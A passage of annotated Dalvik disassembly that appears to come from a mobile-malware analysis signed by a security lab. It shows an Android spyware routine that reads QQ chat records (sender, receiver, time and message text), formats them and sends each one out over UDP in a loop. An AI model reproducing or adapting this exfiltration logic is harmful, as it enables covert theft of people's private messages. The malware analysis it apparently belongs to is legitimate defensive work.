 00000140 move-object/from16 v0, p3
00000144 invoke-virtual StringBuilder->append(String)StringBuilder, v2, v0
0000014A move-result-object v2
0000014C const-string v4, "\t"
00000150 invoke-virtual StringBuilder->append(String)StringBuilder, v2, v4
00000156 move-result-object v2
00000158 move-object/from16 v0, v16
发送者
0000015C iget-object v4, v0, QQchatunit->m_senderid:String
00000160 invoke-virtual StringBuilder->append(String)StringBuilder, v2, v4
00000166 move-result-object v2
00000168 const-string v4, "\t"
0000016C invoke-virtual StringBuilder->append(String)StringBuilder, v2, v4
00000172 move-result-object v2
00000174 move-object/from16 v0, v16
接收者
00000178 iget-object v4, v0, QQchatunit->m_receiverid:String
0000017C invoke-virtual StringBuilder->append(String)StringBuilder, v2, v4
00000182 move-result-object v2
00000184 const-string v4, "\t"
00000188 invoke-virtual StringBuilder->append(String)StringBuilder, v2, v4
0000018E move-result-object v2
00000190 move-object/from16 v0, v16
时间
00000194 iget-object v4, v0, QQchatunit->m_tm:String
00000198 invoke-virtual StringBuilder->append(String)StringBuilder, v2, v4
0000019E move-result-object v2
000001A0 const-string v4, "\t"
000001A4 invoke-virtual StringBuilder->append(String)StringBuilder, v2, v4
000001AA move-result-object v2
000001AC move-object/from16 v0, v16
聊天内容
000001B0 iget-object v4, v0, QQchatunit->m_msgdata:String
000001B4 invoke-virtual StringBuilder->append(String)StringBuilder, v2, v4
000001BA move-result-object v2
000001BC const-string v4, "\t\n"
000001C0 invoke-virtual StringBuilder->append(String)StringBuilder, v2, v4
000001C6 move-result-object v2
000001C8 invoke-virtual StringBuilder->toString()String, v2
000001CE move-result-object v19
000001D0 move-object/from16 v0, p0
000001D4 iget-object v2, v0, mobiqq->m_udp:UDP
000001D8 move-object/from16 v0, v19
000001DC invoke-virtual UDP->SendData(String)Boolean, v2, v0
000001E2 add-int/lit8 v17, v17, 0x01
000001E6 goto/16 :AC
暗影安全实验室